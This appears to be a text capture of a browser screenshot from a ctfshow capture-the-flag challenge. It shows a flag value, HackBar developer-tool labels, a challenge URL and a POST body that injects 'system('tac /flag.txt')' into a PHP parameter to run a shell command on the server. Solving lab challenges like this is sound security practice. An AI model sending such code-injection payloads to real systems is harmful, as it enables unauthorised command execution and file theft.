 ctfshow{df0dfc61-4150-4cbc-ac40-0c0e2ea312b1}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://35584ce7-0c88-4936-83cf-5942d8b7d145.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac /flag.txt');